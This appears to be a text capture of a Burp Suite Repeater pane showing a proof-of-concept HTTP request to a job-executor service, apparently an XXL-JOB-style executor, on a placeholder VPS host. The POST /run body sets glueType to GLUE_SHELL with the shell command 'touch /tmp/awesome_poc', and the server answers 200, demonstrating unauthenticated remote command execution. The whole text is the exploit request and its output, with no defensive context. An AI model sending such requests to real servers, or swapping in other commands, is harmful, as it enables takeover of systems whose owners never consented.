 Send Cancel < > Target: http://your-vps-ip:9999 ?
Request
Pretty Raw \n Actions
1 POST /run HTTP/1.1
2 Host: your-vps-ip:9999
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 373
10
11 {
12 "jobId":1,
13 "executorHandler":"demoJobHandler",
14 "executorParams":"demoJobHandler",
15 "executorBlockStrategy":"COVER_EARLY",
16 "executorTimeout":0,
17 "logId":1,
18 "logDateTime":1586629003729,
19 "glueType":"GLUE_SHELL",
20 "glueSource":"touch /tmp/awesome_poc",
21 "glueUpdatetime":1586699003758,
22 "broadcastIndex":0,
23 "broadcastTotal":0
24 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 content-type: text/html;charset=UTF-8
3 content-length: 12
4
5 {"code":200}
INSPECTOR